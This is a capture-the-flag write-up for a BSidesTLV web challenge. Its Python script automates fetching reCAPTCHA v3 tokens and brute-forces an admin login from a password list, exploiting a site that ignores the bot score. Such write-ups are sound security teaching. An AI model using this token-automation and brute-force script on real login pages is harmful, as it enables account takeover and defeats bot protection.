Break the ReCaptcha
- Category: Web Application
- 500 Points
- Solved by the JCTF Team
Description

Solution
We enter the site and see the following simple login API:

Behind the scenes is a real life Google ReCaptcha.
The relevant source code is:
<script src="https://www.google.com/recaptcha/api.js?render=6Lfpb6QUAAAAAIitLDqVlxHB-EceE-d1ujb_6tVt"></script>
<script>
// when form is submit
$( document ).ready(function() {
$('form').submit(function () {
// we stoped it
event.preventDefault();
// needs for recaptacha ready
grecaptcha.ready(function () {
// do request for recaptcha token
// response is promise with passed token
grecaptcha.execute('6Lfpb6QUAAAAAIitLDqVlxHB-EceE-d1ujb_6tVt', {action: 'create_comment'}).then(function (token) {
$.post("/verify", {username: $('#username').val(), password: $('#password').val(), token: token}, function (result) {
$("#result").html(result);
});
});
});
});
});
</script>
</head>
<body>
<div class="wrapper fadeInDown">
<div id="formContent">
<!-- Login Form -->
<form>
<input type="text" id="username" class="fadeIn second" name="username" placeholder="Username">
<input type="password" id="password" class="fadeIn third" name="password" placeholder="Password">
<input type="submit" class="fadeIn fourth" value="Log In">
</form>
<div id="result"></div>
</div>
</div>We can use the browser developer tools in order to inspect what's happening under the hood:

We have an initial call to anchor, then for each attempt at entering a password, a call to reload and verify.
Diving into the requests and responses, we can see that a token received from anchor is being passed again during reload, and some data from reload gets sent in verify (which belongs to the actual website and isn't part of the ReCaptcha service).
We can mimic the same behavior with the following script:
import requests
import json
import re
recaptcha_regex = re.compile(r'<input type="hidden" id="recaptcha-token" value="([^"]+)">')
def try_password(password):
s = requests.session()
r = s.get("https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfpb6QUAAAAAIitLDqVlxHB-EceE-d1ujb_6tVt&co=aHR0cDovL3JlY2FwdGNoYS5jaGFsbGVuZ2VzLmJzaWRlc3Rsdi5jb206ODA.&hl=en&v=v1561357937155&size=invisible")
match = recaptcha_regex.search(r.text)
if match is None:
return None
recaptcha_token = match.group(1)
data = { "reason": "q", "c": recaptcha_token }
r = s.post("https://www.google.com/recaptcha/api2/reload?k=6Lfpb6QUAAAAAIitLDqVlxHB-EceE-d1ujb_6tVt", data = data)
text = r.text
#https://stackoverflow.com/questions/35348234/recaptcha-gets-invalid-json-from-call-to-https-www-google-com-recaptcha-api2-u/36862268#36862268
prefix = ")]}'"
if text.startswith(prefix):
text = text[len(prefix):]
json_obj = json.loads(text)
r = s.post("http://recaptcha.challenges.bsidestlv.com/verify", data = {"username": "admin", "password": password, "token": json_obj[1]})
return r.text
with open("passwords.txt") as f:
for line in f:
password = line.rstrip()
res = try_password(password)
if res != "Username/Password invalid!":
print (password)
print (res)
breakAfter some time, the following result is returned:
root@kali:/media/sf_CTFs/bsidestlv/Break_the_ReCaptcha# python3 solve.py
brandon
BSidesTLV{D0ntF0rgetT0Ch3ckTh3Sc0r3!}ReCaptcha is a real-life service, so what's the vulnerability that allowed this? Based on the flag value, we assume it's related to the "BOT Score":
reCAPTCHA v3 returns a score (1.0 is very likely a good interaction, 0.0 is very likely a bot). Based on the score, you can take variable action in the context of your site. Every site is different [...] As reCAPTCHA v3 doesn't ever interrupt the user flow, you can first run reCAPTCHA without taking action and then decide on thresholds by looking at your traffic in the admin console. By default, you can use a threshold of 0.5.
(Source: Official Documentation)
The score threshold must have been set to ~0 in order to allow us to automate this process.
